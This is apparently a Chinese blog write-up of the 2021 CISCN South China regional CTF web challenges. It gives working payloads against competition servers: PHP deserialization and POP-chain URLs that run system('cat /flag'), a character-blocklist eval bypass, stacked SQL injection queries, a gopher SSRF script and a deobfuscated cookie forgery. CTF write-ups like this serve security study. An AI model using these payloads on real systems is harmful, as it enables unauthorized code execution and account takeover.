2021CISCN 华南赛区WEB wp

CISCN 华南区域赛

太菜了 我躺平了



easy_seri

<?php

error_reporting(0);

highlight_file(__FILE__);

class Test{

public $public_key;

public $private_key;

function __wakeup(){

if($public_key !== $private_key)

{

die("You can't");

}

}

function getHint()

{

echo file_get_contents('./demo.php');

}

}

$a = $_GET['a'];

if(strpos($a,'key') !== false){

die("No!!!");

}

else

{

unserialize($a)();

}

?>

反序列化,16进制绕strpos,然后绕wakeup,数组执行getHint(因为unserialize后面还有个括号)

$test = new Test();

$test->public_key = 1;

$test->private_key = 2;

$a = [$test, 'getHint'];

echo serialize($a);

http://172.35.22.28/?a=a:2:{i:0;O:4:%22Test%22:2:{S:10:%22public_\6bey%22;s:1:%221%22;S:11:%22private_\6bey%22;s:1:%222%22;}i:1;s:7:%22getHint%22;}

看其他师傅的wp用静态方法调用也可以

a=s:13:"Test::getHint";

然后得到demo.php

<?php

class Fake{

public $firm;

public $test;

public function __set($firm,$test){

$test = "No,You can't";

$firm = unserialize($firm);

call_user_func($firm,$test);

}

}

class Temp{

public $pri;

public $fin=1;

public function __destruct()

{

$a=$this->action;

$this->pri->$a = $this->fin;

}

}

class OwO{

public $fc;

public $args;

function run()

{

return ($this->fc)($this->args);

}

}

$d = $_GET['poc'];

unserialize($d);

?>

找pop链

$a = new OwO();

$a -> fc = 'system';

$a -> args = 'cat /flag';

$xx = [$a, 'run'];

$b = serialize($xx);

$c = new Fake();

$d = new Temp();

$d -> pri = $c;

$d -> action = $b;

echo serialize($d);

http://172.35.22.28/demo.php?poc=O:4:%22Temp%22:3:{s:3:%22pri%22;O:4:%22Fake%22:2:{s:4:%22firm%22;N;s:4:%22test%22;N;}s:3:%22fin%22;i:1;s:6:%22action%22;s:87:%22a:2:{i:0;O:3:%22OwO%22:2:{s:2:%22fc%22;s:6:%22system%22;s:4:%22args%22;s:9:%22cat%20/flag%22;}i:1;s:3:%22run%22;}%22;}



magicchar

<?php

error_reporting(0);

include'flag.php';

function Magic($str){

for($i=0; $i<=strlen($str)-1; $i++) {

if ((ord($str[$i])<32) or (ord($str[$i])>126)) {

die('sorry');

exit;

}

}

$blklst = ['[A-VX-Za-z]',' ','\t','\r','\n','\'','""','`','\[','\]','\$','\\','\^','~'];

foreach ($blklst as $blkitem) {

if (preg_match('/' . $blkitem . '/m', $str)) {

die('out');

exit;

}

}

}

if(!isset($_GET['yell'])) {

show_source(__FILE__);

} else {

$str = $_GET['yell'];

Magic($str);

ob_start();

$res = eval("echo " . $str . ";");

$out = ob_get_contents();

ob_end_clean();

if ($out === "Wa4nn") {

echo $flag;

} else {

echo htmlspecialchars($out, ENT_QUOTES);

}

}

?>

还是那种无数字字母题的套路,用没ban的字符去拼a和n

str = r"W!@#%&*()_+<>?,.;:-{}/0123456789"

for i in range(0, len(str)):

for j in range(0, len(str)):

a = ord(str[i]) & ord(str[j])

if chr(a) == 'n':

print(str[i] + ' & ' + str[j] + ' is ' + chr(a))

b = ord(str[i]) | ord(str[j])

if chr(b) == 'n':

print(str[i] + ' | ' + str[j] + ' is ' + chr(b))

@ | . is n

. | @ is n

! | @ is a

@ | ! is a

所以拼出来是$str = 'W.("!"|"@").(4).("@"|".").("@"|".")';

really_admin

虎符杯原题 《慢慢做》的基础上还ban了rename,等一手wp

一些结构

#登录

129581926211651571912466741651878684928

#数据库

1';show databases;#

array(3) {

[0]=>

array(1) {

["Database"]=>

string(3) "ctf"

}

[1]=>

array(1) {

["Database"]=>

string(4) "ctf2"

}

[2]=>

array(1) {

["Database"]=>

string(18) "information_schema"

}

}

#表

username=';show tables;#&password=1

array(2) {

[0]=>

array(1) {

["Tables_in_ctf2"]=>

string(10) "fake_admin"

}

[1]=>

array(1) {

["Tables_in_ctf2"]=>

string(27) "real_admin_here_do_you_find"

}

}

#fake_admin表

username=1';desc `fake_admin`;#&password=1

array(1) {

[0]=>

array(3) {

["id"]=>

string(1) "1"

["username"]=>

string(10) "fake_admin"

["fake_password"]=>

string(13) "fake_password"

}

}

#fake_admin表详细结构

username=1';desc fake_admin;#&password=1

array(3) {

[0]=>

array(6) {

["Field"]=>

string(2) "id"

["Type"]=>

string(7) "int(11)"

["Null"]=>

string(3) "YES"

["Key"]=>

string(0) ""

["Default"]=>

NULL

["Extra"]=>

string(0) ""

}

[1]=>

array(6) {

["Field"]=>

string(8) "username"

["Type"]=>

string(4) "text"

["Null"]=>

string(3) "YES"

["Key"]=>

string(0) ""

["Default"]=>

NULL

["Extra"]=>

string(0) ""

}

[2]=>

array(6) {

["Field"]=>

string(13) "fake_password"

["Type"]=>

string(4) "text"

["Null"]=>

string(3) "YES"

["Key"]=>

string(0) ""

["Default"]=>

NULL

["Extra"]=>

string(0) ""

}

}

#real_admin_here_do_you_find表

username=1';show create table real_admin_here_do_you_find;#&password=1

用的脚本

import requests

from urllib.parse import quote

cmd="username=1';use ctf2;create procedure `real_admin_here_do_you_find`(out string username(1024), out string password(1024));#&password=1"

url="http://172.35.22.30/"

sess=requests.session()

r1=sess.get(url+'?password=129581926211651571912466741651878684928')

data='''POST /admin.php HTTP/1.1

Host: 172.35.22.30

Content-Type:application/x-www-form-urlencoded

Content-Length: '''+str(len(cmd))+'''

'''+cmd+'''

'''

data=quote(data)

data=data.replace('%0a','%0d%0a')

print(url+"/ssrf.php?way=gopher://127.0.0.1:80/_"+quote(data))

r2=sess.get(url+"/ssrf.php?way=gopher://127.0.0.1:80/_"+quote(data))

print(r2.text)

后面看wp库没改,直接拿原题账户名密码登录拿cookie,我只能说我吐了









login

source里面找到重置密码里的reset. js,美化一下

var _0x2080 = [';\x20path=', '20020', 'click', '613aUgSFW', '3SAEYel', 'getTime', 'status', '(^|&)', 'resetCode', 'reset\x20error!', 'search', 'username', '/reset.php', 'toGMTString', '4643XbPscq', '110490vewBbv', 'substr', 'trim', ';\x20secure', '=([^&]*)(&|$)', '/reset.html', '125003cVvFwO', 'i3uperAdmin', '29McXNot', '11UWIoUd', '606tyixnX', ';\x20expires=', 'isSuperadmin', 'setTime', 'password', 'POST', '.forget-form\x20button[type=submit]', '783835ibZbfF', '790ahpXiE', 'location', '20010', 'url', '#password', 'ajax', 'preventDefault', '#resetCode', '326914FPIfpA', '111guOwYa', 'val'];

(function (_0x4f02d3, _0x548f46) {

var _0x59634c = _0x4c63;

while (!![]) {

try {

var _0x5ee11a = parseInt(_0x59634c(0x16f)) + parseInt(_0x59634c(0x168)) * parseInt(_0x59634c(0x166)) + parseInt(_0x59634c(0x178)) + parseInt(_0x59634c(0x17e)) * parseInt(_0x59634c(0x170)) + -parseInt(_0x59634c(0x179)) * -parseInt(_0x59634c(0x15d)) + parseInt(_0x59634c(0x15e)) * -parseInt(_0x59634c(0x17f)) + parseInt(_0x59634c(0x164)) * -parseInt(_0x59634c(0x167));

if (_0x5ee11a === _0x548f46) break;

else _0x4f02d3['push'](_0x4f02d3['shift']());

} catch (_0x10deb7) {

_0x4f02d3['push'](_0x4f02d3['shift']());

}

}

}(_0x2080, 0x66e57));

function _0x4c63(_0x43ef06, _0x1cd342) {

_0x43ef06 = _0x43ef06 - 0x15c;

var _0x20803a = _0x2080[_0x43ef06];

return _0x20803a;

}

function initReset() {

var _0x1ec24d = _0x4c63;

$(_0x1ec24d(0x16e))[_0x1ec24d(0x17d)](function (_0x14125e) {

var _0x40984e = _0x1ec24d;

let _0x4e6bb8 = {};

_0x4e6bb8[_0x40984e(0x186)] = $[_0x40984e(0x160)]($('#account')[_0x40984e(0x17a)]()), _0x4e6bb8[_0x40984e(0x16c)] = $[_0x40984e(0x160)]($(_0x40984e(0x174))[_0x40984e(0x17a)]()), _0x4e6bb8[_0x40984e(0x183)] = $[_0x40984e(0x160)]($(_0x40984e(0x177))['val']()), _0x14125e[_0x40984e(0x176)](), $[_0x40984e(0x175)]({

'url': _0x40984e(0x187),

'type': _0x40984e(0x16d),

'data': _0x4e6bb8,

'success': function (_0x5e89aa) {

var _0x1ea9ce = _0x40984e;

if (_0x5e89aa[_0x1ea9ce(0x181)] == !![] && _0x5e89aa['code'] == _0x1ea9ce(0x17c)) setCookie('user', _0x5e89aa['user']);

else _0x5e89aa[_0x1ea9ce(0x181)] == !![] && _0x5e89aa['code'] == _0x1ea9ce(0x172) ? (setCookie(_0x1ea9ce(0x16a), _0x1ea9ce(0x165)), confirm('you\x20are\x20super,\x20change\x20it\x20again!') && (window['location'] = _0x1ea9ce(0x163))) : alert(_0x1ea9ce(0x184));

window[_0x1ea9ce(0x171)] = _0x5e89aa[_0x1ea9ce(0x173)];

}

});

});

}

var getUrlParam = function (_0x2cb7b6) {

var _0x245579 = _0x4c63,

_0xeb22a7 = new RegExp(_0x245579(0x182) + _0x2cb7b6 + _0x245579(0x162)),

_0x337c56 = window[_0x245579(0x171)][_0x245579(0x185)][_0x245579(0x15f)](0x1)['match'](_0xeb22a7);

if (_0x337c56 != null) return _0x337c56[0x2];

return null;

},

setCookie = function (_0x29c615, _0x2f3e2e, _0x1c78b1, _0x5aad83, _0x5a33c1, _0x4ab9cc) {

var _0x37a648 = _0x4c63,

_0x3b17bb, _0x5ee6f4 = escape(_0x29c615) + '=' + escape(_0x2f3e2e);

_0x3b17bb = new Date(), _0x3b17bb[_0x37a648(0x16b)](_0x3b17bb[_0x37a648(0x180)]() + _0x1c78b1), _0x5ee6f4 += _0x5aad83 ? ';\x20domain=' + _0x5aad83 : '', _0x5ee6f4 += _0x5a33c1 ? _0x37a648(0x17b) + _0x5a33c1 : '', _0x5ee6f4 += _0x1c78b1 ? _0x37a648(0x169) + _0x3b17bb[_0x37a648(0x15c)]() : '', _0x5ee6f4 += _0x4ab9cc ? _0x37a648(0x161) : '', document['cookie'] = _0x5ee6f4;

};

做了js混淆,变量名比较恶心

重点看initReset()这个函数,登录success那里有user和管理员的setCookie

跟着函数走一遍,把initReset()放上去,然后把serCookie的参数放上去

(setCookie(_0x1ea9ce(0x16a), _0x1ea9ce(0x165))

得到一对cookie的值,带着这个值去改密码就行了。

isSuperadmin

i3uperAdmin

然后到reset.php



最后用修改后的账号密码登录即可





easy_Forensics

有个网络连接pid1716

看pstree ppid1716的几个



rundll32很可疑

找到了后面的一半flag





前面一半找了很久,文件内存信息都dump出来看了也没发现

然后就试了下正则嗯翻,翻到了

也就第80个,运气好

2021CISCN 华南赛区WEB wp的更多相关文章

- ISCC的 Web——WP

比赛已经结束了,自己做出来的题也不是很多,跟大家分享一下 第一题:比较数字大小 打开连接 在里面随意输入一个值,他会提示数字太小了 那么我们输入他允许的最大值试试 他还是提示太小了 我们知道做web‘ ...

- 实验吧—Web——WP之 Forms

我们先打开解题链接: 做Web题的第一步就是查看网页源代码,当然,有些网页他不会让你点击右键,那么可以在地址栏里的地址前面加上:view-source: 当然也可以打开控制台F12 我们可以看到代码里 ...

- 到处抄来的SUCTF2019 web wp

0x01 EasySQL 这是一个考察堆叠注入的题目,但是这道题因为作者的过滤不够完全所以存在非预期解 非预期解 直接构造 *,1 这样构造,最后拼接的查询语句就变成了 select *,1||fla ...

- 2019西湖论剑web wp

发在正文前 这应该是自己在安全圈摸爬滚打两年多以来第一次正规的ctf比赛.没解出flag,没截图,只提供了一些思路. 遥想往昔,初入大学,带着对PT的向往,一个人穿行在幽暗的图书馆,翻阅啃读一本本安全 ...

- 实验吧—Web——WP之 FALSE

打开链接,点击源码按钮,我们开始分析源码: 在这源码中我们能看出 如果名字等于密码就输出:你的名字不能等于密码 如果名字的哈希值等于密码的哈希值,那么就会输出flag 这就意味着我们要上传两个值,值不 ...

- 实验吧—Web——WP之 Guess Next Session

打开链接,他有给出查看原码的按钮,那么我们打开看看 在这个里面,如果GET的值等于session的就会给出flag 那么我们进行抓包改包 在输入框内随意输入一个值然后抓包 将password的值删去, ...

- 实验吧—Web——WP之 简单的sql注入之2

直接打开解题连接: 既然是SQL注入,那么我们就要构造注入语句了,这个就要有耐心一个一个去尝试了 输入语句 1'and 1=1 # 和 1'and/**/1=1/**/#后 对比一下,发现是过滤掉了空 ...

- 实验吧—Web——WP之 上传绕过

我们先上传一个png文件,发现他说必须上传后缀名为PHP的文件才可以,那么,我们尝试一下,PHP文件 但是他又说不被允许的文件类型 在上传绕过里最有名的的就是00截断,那么我们就先要抓包 在这里我们需 ...

- 实验吧—Web——WP之 猫抓老鼠

打开解题链接后,发现他是让我们输入key提交查询就能进行下一步 题目中提示了:catch(抓的意思) 那么我们很容易就能想到是BP抓包,抓包后直接放到repeater中改包. 我们先GO一下看看有什么 ...

随机推荐

- libcurl 概述(翻译)

l名称 libcurl 客户端 URL 传输 描述 这是一个如何使用libcurl进行C语言编程的简短概述.这里提到的每个功能都有特定的手册页.还有 libcurl-easy 手册页,libcurl- ...

- P3211-[HNOI2011]XOR和路径【高斯消元】

